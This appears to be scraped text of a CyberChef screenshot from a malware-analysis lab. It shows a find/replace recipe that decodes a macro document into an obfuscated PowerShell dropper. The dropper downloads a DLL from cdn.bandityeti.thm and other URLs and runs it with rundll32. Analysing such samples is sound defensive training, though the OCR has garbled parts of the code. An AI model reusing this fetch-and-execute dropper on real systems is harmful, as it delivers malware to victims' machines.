 Version 9.49.0
Last build: 14 days ago
Options
About / Support
Operations
find
Find / Replace
Affine Cipher Decode
Affine Cipher Encode
Rail Fence Cipher Encode
Bifid Cipher Encode
Index of Coincidence
Extract domains
Fuzzy Match
Magic
Snefru
XOR Brute Force
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Recipe
Encoding
UTF-16LE (1200)
Find / Replace
Find
['()+"`]
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Find / Replace
Find
]b2H_
SIMPLE STRING
Replace
http
Global match
Case insensitive
Multiline matching
Dot matches all
STEP
BAKE!
Auto Bake
Input
length: 60,416
File icon
Name: Division_of_labour-Load_share_plan.doc
Size: 60,416 bytes
Type: application/msword
Loaded: 100%
Output
time: 26ms
length: 1041
lines: 1
SET-VarIABle 8ih567 [tYpe]{3}{0}{4}{2}{1}-fYsT,RecTORy,M.iO.DI,s,e; SET-Item
vARiAbLe:Ri7xO3 [TyPe]{2}{5}{4}{3}{1}{0}-F R,MaNaGE,S,VIcEPoInt,.neT.sEr,Ystem ;
$ErrorActionPreference = SilentlyContinue;$var_A=$P58B [char]64 $Z19R;$B53N=S77H;
ls VarIaBLE:8ih567 .Value::CREAtEDiRecTOrY$HOME
eN7Rr1sj9aeN7Bcx4iayeN7.rePLacE[CHaR]101[CHaR]78[CHaR]55,H_TrinG][CHaR]92;$V57R=B46V;
vaRIaBle Ri7xO3 .VAlUE::SeCurITyPROToCOL = Tls12;$X44S=S81D;$Pa2nur4 =
K_9O;$O66G=F88W;$Cyg0ku7=$HOMEeAwRr1sj9aeAwBcx4iayeAw -repLACeeAw,
[chaR]92$Pa2nur4.dll;$E01B=R7_S;$Mrkjcim=https://cdn.bandityeti.thm/files
e@https://google.com/@https:/
https:/ /. rEPlAcEhttp,
[array]sd,sw,http,3d[1].sPlIt$T26A $var_A $B75P;$W71T=P93X;foreach $var_B in
$Mrkj{try{.New-Object sYsteM.net.WEbCLiEnt.DOwNLoAdfILe$var_B, $Cyg0ku7;$G75Q=W8_R;If
&Get-Item $Cyg0ku7.length -ge 30575 {.rundll32
$Cyg0ku7,Control_RunDLL.TosTrING;$B29D=Z62W;break;$F26F=V37W}}catch{}}$J1_N=T08H